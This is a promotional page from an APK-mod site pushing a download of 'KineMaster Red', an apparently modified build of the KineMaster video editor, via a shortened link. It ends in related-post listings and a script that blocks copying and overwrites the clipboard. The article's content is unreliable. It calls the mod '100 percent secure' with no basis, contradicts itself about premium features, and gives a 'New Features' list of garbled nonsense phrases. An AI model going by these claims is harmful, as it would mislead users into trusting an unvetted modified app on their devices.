<p class="has-white-background-color has-background eplus-wrapper" style="font-size:18px">You may also like to visit: <a href="https://techbigis.com/download-gb-whatsapp/" target="_blank" rel="noreferrer noopener">GB Whatsapp</a>, <a href="https://techbigis.com/fm-whatsapp-download/" target="_blank" rel="noreferrer noopener">Fm Whatsapp</a>, <a href="https://techbigis.com/install-messenger-plus/" target="_blank" rel="noreferrer noopener">Messenger++</a>, <a href="https://techbigis.com/gb-whatsapp-lite/" target="_blank" rel="noreferrer noopener">GB Whatsapp Lite</a>, <a href="https://techbigis.com/tmwhatsapp-apk-latest-version/">TMWhatsapp</a>, <a href="https://techbigis.com/download-whatsapp-plus-iphone/" target="_blank" rel="noreferrer noopener">Whatsapp++</a>, <a href="https://techbigis.com/instagram-plus-apk/" target="_blank" rel="noreferrer noopener">Instagram Plus</a>, <a href="https://techbigis.com/gb-instagram/" target="_blank" rel="noreferrer noopener">Insta</a>, or <a href="https://techbigis.com/apps/" target="_blank" rel="noreferrer noopener">other mods</a></p>



<h3 class="eplus-wrapper wp-block-heading">Why use Red KineMaster</h3>



<p class=" eplus-wrapper">KineMaster Red is the most advanced video editing software available. With this app, you can quickly fix chroma keys at high frame rates, add background music, and add transitions and effects to your videos. It has features like 4K real-time streaming, multi-layer and image processing, audio mixing, and live broadcasting. The best part is that you can use it on a complimentary basis to make your videos better enough with ease.</p>



<h2 class="eplus-wrapper wp-block-heading" id="h-kinemaster-red-features">KineMaster Red Features</h2>



<h3 class="eplus-wrapper wp-block-heading" id="h-1-no-watermark">1- No Watermark</h3>



<blockquote class="wp-block-quote eplus-wrapper is-layout-flow wp-block-quote-is-layout-flow"><p>Kinemaster Red Mod Apk is an excellent video editing program. It enables you to shoot, edit, and export high-resolution videos. You may edit your movies and share them with the rest of the world. Moreover, it has numerous essential features, making it one of the best tools for editing video material.</p></blockquote>



<h3 class="eplus-wrapper wp-block-heading" id="h-2-high-quality-video">2- High-Quality Video</h3>



<blockquote class="wp-block-quote eplus-wrapper is-layout-flow wp-block-quote-is-layout-flow"><p>You can create the best quality videos on Earth. The KineMaster Pro has impressive features if you want to make a film or video. You can add effects and cool transitions to your movie, making it more epic and professional. KineMaster pro-Video Editor contains many other features like easy processing of video clips and audio with the help of multi-track editing. You can make your professional-quality video online with KineMaster pro.</p></blockquote>



<h3 class="eplus-wrapper wp-block-heading" id="h-3-amazing-font">3- Amazing Font</h3>



<blockquote class="wp-block-quote eplus-wrapper is-layout-flow wp-block-quote-is-layout-flow"><p>Kinemaster Red Prime APK facilitates you to choose your favorite font from the different ones available. It enhances the overall look of your video, which depicts your artistic temperament. With the Kinemaster Red Update, you can choose to insert text in your video. Moreover, its Download allows you to select different fonts for different sections of your video. Furthermore, it will enable you to modify the color of the text—the new features in Kinemaster Red Prime APK are excellent.</p></blockquote>



<h3 class="eplus-wrapper wp-block-heading" id="h-4-theme-store">4- Theme Store</h3>



<blockquote class="wp-block-quote eplus-wrapper is-layout-flow wp-block-quote-is-layout-flow"><p>KineMaster allows you to mix, cut, and remix your videos. With more than a thousand themes, you can make each video unique. It will enable you to add music, movie clips, and text captions to create your unique masterpiece. Tons of new features in KineMaster! You can now add text and graphics to your video, select themes, create transitions, and more. Plus, hundreds of additional pieces make your videos stand out.</p></blockquote>



<h3 class="eplus-wrapper wp-block-heading" id="h-5-easy-to-use">5- Easy to use&nbsp;</h3>



<blockquote class="wp-block-quote eplus-wrapper is-layout-flow wp-block-quote-is-layout-flow"><p>Kinemaster Pro Apk is a simple and powerful video editor. Kinemaster contains all the features you need to make your films and movies stand out. You can add music, text, and filters or use one of the built-in templates. Moreover, videos can be exported as animated GIFs, MP4 files, or images.</p></blockquote>



<blockquote class="wp-block-quote eplus-wrapper is-layout-flow wp-block-quote-is-layout-flow"><p>It is a professional video editor with which you can make movies or clips. You may use Red Kinemaster Pro Apk to apply effects such as fade-in, fade-out, and slow motion. Besides that, the best thing is that Kinemaster Pro APK does not need any premium version to run smoothly.</p></blockquote>



<figure class="wp-block-image size-full eplus-wrapper"><img decoding="async" width="850" height="415" src="https://techbigis.com/wp-content/uploads/2022/06/KineMaster-Red.jpg" alt="Red KineMaster" class="wp-image-1858" srcset="https://techbigis.com/wp-content/uploads/2022/06/KineMaster-Red.jpg 850w, https://techbigis.com/wp-content/uploads/2022/06/KineMaster-Red-300x146.jpg 300w, https://techbigis.com/wp-content/uploads/2022/06/KineMaster-Red-768x375.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" /></figure>



<h2 class="eplus-wrapper wp-block-heading" id="h-frequently-asked-questions-faqs-about-kinemaster-red">Frequently Asked Questions (FAQs) About KineMaster Red</h2>



<h3 class="eplus-wrapper wp-block-heading" id="h-how-do-i-use-red-kinemaster">How do I use Red KineMaster?</h3>



<p class=" eplus-wrapper">KineMaster Red is just one of the most accessible software to use. From a simple interface, with a place for your video and audio tracks, to its drag and drop feature. Besides that, it also offers premium features such as mixing video/audio effects, layers, and titles to enhance your editing skills.</p>



<h3 class="eplus-wrapper wp-block-heading" id="h-is-kinemaster-red-safe-to-use" style="text-transform:capitalize">Is KineMaster Red safe to use?</h3>



<p class=" eplus-wrapper">Your device is safe. The plugin uses the same technology implemented by Google, Apple, and Facebook. Moreover, it is 100 percent secure, and it will not harm your devices.</p>



<h2 class="eplus-wrapper wp-block-heading" id="h-new-features">New Features</h2>



<ul class="eplus-wrapper wp-block-list"><li>&nbsp;Multiple Subscription</li><li>&nbsp;Monthly Mobile Content</li><li>&nbsp;Authentic Plan Link</li><li>&nbsp;Media Amounts Complex</li><li>&nbsp;Effortless Developed</li><li>&nbsp;Professionally Paying</li><li>&nbsp;Enhanced Clip Exist</li><li>&nbsp;Original Sources Feel</li><li>&nbsp;Green Screen Process</li><li>&nbsp;Enjoy Dragon Apps</li><li>&nbsp;Unlimited Social Users</li><li>&nbsp;Start Key Button Options</li><li>&nbsp;Installation Is Also Too Much Easy.</li></ul>



<p class=" eplus-wrapper"><strong><em>Also Download: <a href="https://techbigis.com/whatsapp-jibi/" target="_blank" rel="noreferrer noopener">Jibi Whatsapp</a> or <a href="https://techbigis.com/prime-whatsapp/" target="_blank" rel="noreferrer noopener">Whatsapp Prime</a></em></strong></p>



<h2 class="eplus-wrapper wp-block-heading" id="h-wrap-up">Wrap up</h2>



<p class=" eplus-wrapper">KineMaster Red APK is one of the greatest, and we&#8217;ll be aware of it because of its distinctive features and good quality. It is the most excellent app for video editing. You can easily capture and edit videos on your phone. Besides that, Kinemaster Red is a video editing program for iOS and Android smartphones. </p>



<p class=" eplus-wrapper">The essential software is free to download, but you may upgrade to the premium version to access additional features.&nbsp;One of these powerful features is automatic video stabilization, which lets you keep handheld videos stable, so you don&#8217;t get nauseous while watching them. Moreover, other pro features include:</p>



<ul class="eplus-wrapper wp-block-list"><li>Adding text overlays.</li><li>Creating reversible transitions by using light and dark backgrounds with contrasting colors.</li><li>Filtering your movies in many different ways before exporting them.</li></ul>



<p class=" eplus-wrapper">Moreover, guys, what are you thinking about? Download this latest mod of KineMaster Red from our website <a href="https://bit.ly/3n6aNJT" target="_blank" rel="noreferrer noopener">TECHBIGIS</a>.&nbsp;</p>
		</div><!-- .the_content -->
			</article><!-- #post-1787 -->
</div><!-- .content-entry -->
	<div class="author_box">
		<div class="row no-gutters">
			<div class="cm-col-lg-3 cm-col-md-2 cm-col-3">
				<div class="author_thumb">
					<img alt='' src='https://secure.gravatar.com/avatar/b1e9afd0cb47c33d864e94967d86cfb8e548f1da4a2d1a98f1e1a5919e0da5a3?s=300&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b1e9afd0cb47c33d864e94967d86cfb8e548f1da4a2d1a98f1e1a5919e0da5a3?s=600&#038;d=mm&#038;r=g 2x' class='avatar avatar-300 photo' height='300' width='300' decoding='async'/>				</div><!-- .author_thumb -->
			</div><!-- .col -->
			<div class="cm-col-lg-9 cm-col-md-10 cm-col-9">
				<div class="author_details">
					<div class="author_name">
						<h3>James Gilbert</h3>
					</div><!-- .author_name -->
					<div class="author_desc">
											</div><!-- .author_desc -->
				</div><!-- .author_details -->
			</div><!-- .col -->
		</div><!-- .row -->
	</div><!-- .author_box -->
	
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://techbigis.com/kinemaster-blue/" rel="prev">Prev</a></div><div class="nav-next"><a href="https://techbigis.com/ycwhatsapp-apk/" rel="next">Next</a></div></div>
	</nav>	<section class="cm_related_post_container">
		<div class="section_inner">
						<div class="row">
									<div class="cm-col-lg-4 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://techbigis.com/pointapks/">
			<figure class="imghover">
				<img width="800" height="450" src="https://techbigis.com/wp-content/uploads/2024/01/PointAPKs-800x450.png" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="PointAPKs: Online earning Plateform" decoding="async" loading="lazy" srcset="https://techbigis.com/wp-content/uploads/2024/01/PointAPKs-800x450.png 800w, https://techbigis.com/wp-content/uploads/2024/01/PointAPKs-300x169.png 300w, https://techbigis.com/wp-content/uploads/2024/01/PointAPKs-1024x576.png 1024w, https://techbigis.com/wp-content/uploads/2024/01/PointAPKs-768x432.png 768w, https://techbigis.com/wp-content/uploads/2024/01/PointAPKs.png 1280w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://techbigis.com/apps/" rel="category tag">Apps</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://techbigis.com/pointapks/">PointAPKs: Online earning Plateform</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://techbigis.com/author/francisunderwood/">Francis Underwood</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://techbigis.com/pointapks/"><time class="entry-date published" datetime="2024-01-27T17:45:34+00:00">January 27, 2024</time></a>
						</li><!-- .posted_date -->
												<li class="comments">
							<a href="https://techbigis.com/pointapks/#comments">0</a>
						</li><!-- .comments -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-4 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://techbigis.com/tipy4u/">
			<figure class="imghover">
				<img width="800" height="450" src="https://techbigis.com/wp-content/uploads/2024/01/Tipy4u-800x450.png" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="Tipy4u: Your Gateway to Online Earning" decoding="async" loading="lazy" srcset="https://techbigis.com/wp-content/uploads/2024/01/Tipy4u-800x450.png 800w, https://techbigis.com/wp-content/uploads/2024/01/Tipy4u-300x169.png 300w, https://techbigis.com/wp-content/uploads/2024/01/Tipy4u-1024x576.png 1024w, https://techbigis.com/wp-content/uploads/2024/01/Tipy4u-768x432.png 768w, https://techbigis.com/wp-content/uploads/2024/01/Tipy4u.png 1280w" sizes="auto, (max-width: 800px) 100vw, 800px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://techbigis.com/apps/tools/" rel="category tag">Tools</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://techbigis.com/tipy4u/">Tipy4u: Your Gateway to Online Earning</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://techbigis.com/author/francisunderwood/">Francis Underwood</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://techbigis.com/tipy4u/"><time class="entry-date published" datetime="2024-01-26T14:47:53+00:00">January 26, 2024</time></a>
						</li><!-- .posted_date -->
												<li class="comments">
							<a href="https://techbigis.com/tipy4u/#comments">0</a>
						</li><!-- .comments -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-4 cm-col-md-6 cm-col-12">
						<div class="card">
														<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://techbigis.com/apps/" rel="category tag">Apps</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://techbigis.com/how-to-create-the-perfect-sleep-environment-with-the-right-mattress/">How to Create the Perfect Sleep Environment with the Right Mattress</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://techbigis.com/author/jamesgre/">James Gilbert</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://techbigis.com/how-to-create-the-perfect-sleep-environment-with-the-right-mattress/"><time class="entry-date published" datetime="2023-12-06T12:35:24+00:00">December 6, 2023</time></a>
						</li><!-- .posted_date -->
												<li class="comments">
							<a href="https://techbigis.com/how-to-create-the-perfect-sleep-environment-with-the-right-mattress/#comments">0</a>
						</li><!-- .comments -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-4 cm-col-md-6 cm-col-12">
						<div class="card">
															<div class="post_thumb">
											<a href="https://techbigis.com/how-peacocks-black-friday-offer-stands-out-in-the-streaming-landscape/">
			<figure class="imghover">
				<img width="679" height="384" src="https://techbigis.com/wp-content/uploads/2023/11/How-Peacocks-Black-Friday-Offer-Stands-Out-in-the-Streaming-Landscape.png" class="attachment-cream-magazine-thumbnail-2 size-cream-magazine-thumbnail-2 wp-post-image" alt="How Peacock&#8217;s Black Friday Offer Stands Out in the Streaming Landscape" decoding="async" loading="lazy" srcset="https://techbigis.com/wp-content/uploads/2023/11/How-Peacocks-Black-Friday-Offer-Stands-Out-in-the-Streaming-Landscape.png 679w, https://techbigis.com/wp-content/uploads/2023/11/How-Peacocks-Black-Friday-Offer-Stands-Out-in-the-Streaming-Landscape-300x170.png 300w" sizes="auto, (max-width: 679px) 100vw, 679px" />			</figure>
		</a>
										</div><!-- .post_thumb.imghover -->
															<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://techbigis.com/apps/entertainment/" rel="category tag">Entertainment</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://techbigis.com/how-peacocks-black-friday-offer-stands-out-in-the-streaming-landscape/">How Peacock&#8217;s Black Friday Offer Stands Out in the Streaming Landscape</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://techbigis.com/author/francisunderwood/">Francis Underwood</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://techbigis.com/how-peacocks-black-friday-offer-stands-out-in-the-streaming-landscape/"><time class="entry-date published" datetime="2023-11-25T17:57:23+00:00">November 25, 2023</time></a>
						</li><!-- .posted_date -->
												<li class="comments">
							<a href="https://techbigis.com/how-peacocks-black-friday-offer-stands-out-in-the-streaming-landscape/#comments">0</a>
						</li><!-- .comments -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-4 cm-col-md-6 cm-col-12">
						<div class="card">
														<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://techbigis.com/apps/" rel="category tag">Apps</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://techbigis.com/factors-to-consider-when-choosing-a-sticker-printing-service/">Factors to Consider When Choosing a Sticker Printing Service</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://techbigis.com/author/jamesgre/">James Gilbert</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://techbigis.com/factors-to-consider-when-choosing-a-sticker-printing-service/"><time class="entry-date published" datetime="2023-11-23T08:58:45+00:00">November 23, 2023</time></a>
						</li><!-- .posted_date -->
												<li class="comments">
							<a href="https://techbigis.com/factors-to-consider-when-choosing-a-sticker-printing-service/#comments">0</a>
						</li><!-- .comments -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
										<div class="cm-col-lg-4 cm-col-md-6 cm-col-12">
						<div class="card">
														<div class="card_content">
												<div class="entry_cats">
					<ul class="post-categories">
	<li><a href="https://techbigis.com/apps/business/" rel="category tag">Business</a></li></ul>				</div><!-- .entry_cats -->
												<div class="post_title">
									<h2><a href="https://techbigis.com/explore-best-trekking-trails-and-adventures-in-north-east-india/">Explore Best Trekking Trails and Adventures in North East India</a></h2>
								</div><!-- .post_title -->
											<div class="cm-post-meta">
				<ul class="post_meta">
											<li class="post_author">
							<a href="https://techbigis.com/author/jamesgre/">James Gilbert</a>
						</li><!-- .post_author -->
												<li class="posted_date">
							<a href="https://techbigis.com/explore-best-trekking-trails-and-adventures-in-north-east-india/"><time class="entry-date published" datetime="2023-11-22T12:57:36+00:00">November 22, 2023</time></a>
						</li><!-- .posted_date -->
												<li class="comments">
							<a href="https://techbigis.com/explore-best-trekking-trails-and-adventures-in-north-east-india/#comments">0</a>
						</li><!-- .comments -->
										</ul><!-- .post_meta -->
			</div><!-- .meta -->
				 
							</div><!-- .card_content -->
						</div><!-- .card -->
					</div><!-- .col -->
								</div><!-- .row -->
		</div><!-- .section_inner -->
	</section><!-- .cm-post-widget-three -->
								</div><!-- .col -->
													</div><!-- .row -->
					</div><!-- .single-container -->
				</div><!-- .cm_post_page_lay_wrap -->
			</main><!-- #main.site-main -->
		</div><!-- #primary.content-area -->
	</div><!-- .inner-page-wrapper -->
</div><!-- .cm-container -->
</div><!-- #content.site-content -->
		<footer class="footer">
			<div class="footer_inner">
				<div class="cm-container">
				<div class="row footer-widget-container">
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
							</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
							</div><!-- .blocks -->
		</div><!-- .cm-col-->
				<div class="cm-col-lg-4 cm-col-12">
			<div class="blocks">
							</div><!-- .blocks -->
		</div><!-- .cm-col-->
				</div><!-- .row -->
				<div class="copyright_section">
		<div class="row">
				<div class="cm-col-lg-7 cm-col-md-6 cm-col-12">
			<div class="copyrights">
				<p>
					Copyright &copy; 2026 Tech bigis. All rights reserved.				</p>
			</div>
		</div><!-- .col -->
				<div class="cm-col-lg-5 cm-col-md-6 cm-col-12">
			<div class="footer_nav">
				<ul id="menu-footer" class="menu"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://techbigis.com/">Home</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://techbigis.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://techbigis.com/about/">About Us</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://techbigis.com/contact-us/">Contact Us</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://techbigis.com/disclaimer/">Disclaimer for techbigis</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><a href="https://techbigis.com/dmca/">DMCA</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://techbigis.com/term-conditions/">Term and Conditions</a></li>
</ul>			</div><!-- .footer_nav -->
		</div><!-- .col -->
				</div><!-- .row -->
		</div><!-- .copyright_section -->
				</div><!-- .cm-container -->
		</div><!-- .footer_inner -->
		</footer><!-- .footer -->
				</div><!-- .page_wrap -->
					<div class="backtoptop">
				<button id="toTop" class="btn btn-info">
					<i class="fa fa-angle-up" aria-hidden="true"></i>
				</button>
			</div><!-- ./ backtoptop -->
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cream-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


<div id="ays_tooltip" ><div id="ays_tooltip_block"><p>You cannot copy content of this page</p>
</div></div>
                    <style>                    	
                        #ays_tooltip,.ays_tooltip_class {
                    		display: none;
                    		position: absolute;
    						z-index: 999999999;
                            background-color: #ffffff;
                            
                            background-repeat: no-repeat;
                            background-position: center center;
                            background-size: cover;
                            opacity:1;
                            border: 1px solid #b7b7b7;
                            border-radius: 3px;
                            box-shadow: rgba(0,0,0,0) 0px 0px 15px  1px;
                            color: #ff0000;
                            padding: 5px 5px;
                            text-transform: none;
							;
                        }
                        
                        #ays_tooltip > *, .ays_tooltip_class > * {
                            color: #ff0000;
                            font-size: 12px;
                            letter-spacing:0px;
                        }

                        #ays_tooltip_block {
                            font-size: 12px;
                            backdrop-filter: blur(0px);
                        }

                        @media screen and (max-width: 768px){
                        	#ays_tooltip,.ays_tooltip_class {
                        		font-size: 12px;
                        	}
                        	#ays_tooltip > *, .ays_tooltip_class > * {	                            
	                            font-size: 12px;
	                        }
                        }
                        
                       
                    </style>
                <style>
                    *:not(input):not(textarea)::selection {
                background-color: transparent !important;
                color: inherit !important;
            }

            *:not(input):not(textarea)::-moz-selection {
                background-color: transparent !important;
                color: inherit !important;
            }

        
            </style>
    <script>
            function stopPrntScr() {
                var inpFld = document.createElement("input");
                inpFld.setAttribute("value", "Access Denied");
                inpFld.setAttribute("width", "0");
                inpFld.style.height = "0px";
                inpFld.style.width = "0px";
                inpFld.style.border = "0px";
                document.body.appendChild(inpFld);
                inpFld.select();
                document.execCommand("copy");
                inpFld.remove(inpFld);
            }

            (function ($) {
                'use strict';
                $(function () {
                    let all = $('*').not('script, meta, link, style, noscript, title'),
                        tooltip = $('#ays_tooltip'),
                        tooltipClass = "mouse";
                    if (tooltipClass == "mouse" || tooltipClass == "mouse_first_pos") {
    	                                        $(document).on('mousemove', function (e) {
                            let cordinate_x = e.pageX;
                            let cordinate_y = e.pageY;
                            let windowWidth = $(window).width();
                            if (cordinate_y < tooltip.outerHeight()) {
                                tooltip.css({'top': (cordinate_y + 10) + 'px'});
                            } else {
                                tooltip.css({'top': (cordinate_y - tooltip.outerHeight()) + 'px'});
                            }
                            if (cordinate_x > (windowWidth - tooltip.outerWidth())) {
                                tooltip.css({'left': (cordinate_x - tooltip.outerWidth()) + 'px'});
                            } else {
                                tooltip.css({'left': (cordinate_x + 5) + 'px'});
                            }

                        });
    	                                    } else {
                        tooltip.addClass(tooltipClass);
                    }
    				                    $(window).on('keyup', function (e) {
                        let keyCode = e.keyCode ? e.keyCode : e.which;
                        if (keyCode == 44) {
                            stopPrntScr();
                            show_tooltip(1 );
                            audio_play();
                        }
                    });
    				

    				                    $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        let t = e || window.event;
                        let n = t.target || t.srcElement;
                        if (!target.is("") && (!target.is("1") && !target.is("img")) && (!target.is("") && !target.is("a") && n.parentElement.nodeName !== "A") ) {
                            if (n.nodeName !== "A" ) {
                                show_tooltip(1 );
                                audio_play();
                            }
                            return false;
                        }
                    });
    	            

                                        $(document).on('contextmenu', function (e) {
                        let target = $(event.target);
                        if (target.is("img") || target.is("div.ays_tooltip_class")) {
                            let t = e || window.event;
                            let n = t.target || t.srcElement;
                            if (n.nodeName !== "A") {
                                show_tooltip(1 );
                                audio_play();
                            }
                            return false;
                        }
                    });
                    
    	            
                    
    				                    $(document).on('dragstart', function () {
                        let target = $(event.target);
                        if (!target.is("")) {
                            show_tooltip(1 );
                            audio_play();
                            return false;
                        }
                    });
    				
    				
                    $(window).on('keydown', function (event) {
                        var sccp_selObj = window.getSelection();
                        var check_selectors = true;
                        if (!sccp_selObj.rangeCount < 1) {
                            var sccp_selRange = sccp_selObj.getRangeAt(0);
                            var sccp_selection_selector = sccp_selRange.startContainer.parentElement;
                            check_selectors = !$(sccp_selection_selector).is("");
                        }

                        if (check_selectors) {
                            var isOpera = (BrowserDetect.browser === "Opera");

                            var isFirefox = (BrowserDetect.browser === 'Firefox');

                            var isSafari = (BrowserDetect.browser === 'Safari');

                            var isIE = (BrowserDetect.browser === 'Explorer');
                            var isChrome = (BrowserDetect.browser === 'Chrome');
                            var isMozilla = (BrowserDetect.browser === 'Mozilla');

                            if (BrowserDetect.OS === 'Windows') {
        						                                if (isChrome) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 68 ||
                                        event.keyCode === 67))) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 75 ||
                                        event.keyCode === 69)) ||
                                        event.keyCode === 118 ||                                    
                                        (event.keyCode === 112 && event.shiftKey) ||
                                        (event.keyCode === 115 && event.shiftKey) ||
                                        (event.keyCode === 118 && event.shiftKey) ||
                                        (event.keyCode === 120 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (
                                        event.keyCode === 73 ||
                                        event.keyCode === 74 ||
                                        event.keyCode === 67 ||
                                        event.keyCode === 88 ||
                                        event.keyCode === 69))) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isIE) {
                                    if ((event.keyCode === 123 && event.shiftKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }                         
                                if (isMozilla) {
                                    if ((event.ctrlKey && event.keyCode === 73) || 
                                        (event.altKey && event.keyCode === 68)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if ((event.keyCode === 65 && event.ctrlKey)) {

                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1 );
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						                            } else if (BrowserDetect.OS === 'Linux') {
        						                                if (isChrome) {
                                    if (
                                        (
                                            (event.ctrlKey && event.shiftKey) &&
                                            (event.keyCode === 73 ||
                                                event.keyCode === 74 ||
                                                event.keyCode === 67
                                            )
                                        ) ||
                                        (event.ctrlKey && event.keyCode === 85)
                                    ) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isFirefox) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 75 || event.keyCode === 69)) || event.keyCode === 118 || event.keyCode === 116 || (event.keyCode === 112 && event.shiftKey) || (event.keyCode === 115 && event.shiftKey) || (event.keyCode === 118 && event.shiftKey) || (event.keyCode === 120 && event.shiftKey) || (event.keyCode === 85 && event.ctrlKey)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
                                if (isOpera) {
                                    if (((event.ctrlKey && event.shiftKey) && (event.keyCode === 73 || event.keyCode === 74 || event.keyCode === 67 || event.keyCode === 88 || event.keyCode === 69)) || (event.ctrlKey && event.keyCode === 85)) {
                                        show_tooltip(1);
                                        audio_play();
                                        return false;
                                    }
                                }
        						
        						                                if ((event.keyCode === 83 && event.ctrlKey)) {
                                    show_tooltip(1);
                                    audio_play();
                                    return false;
                                }
        						
        						                                if (event.keyCode === 65 && event.ctrlKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if (event.keyCode === 67 && event.ctrlKey && !event.shiftKey) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 86 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 88 && event.ctrlKey)) {
                                                                            show_tooltip(1);
                                        audio_play();
                                        return false;
                                                                    }
        						
        						                                if ((event.keyCode === 85 && event.ctrlKey)) {
                                    show_tooltip(1 );
                                    audio_play();
                                    return false;
                                }
        						
        						
        						
                                
                                
                                                                

                                
                                
                                
                                
                                
                                
        						                                if (event.keyCode === 123 || (event.keyCode === 123 && event.shiftKey)) {
                                    show_tooltip(1);
